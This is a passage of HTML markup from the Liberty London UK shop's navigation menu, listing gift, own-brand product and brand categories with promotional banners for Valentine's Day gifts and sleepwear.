                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
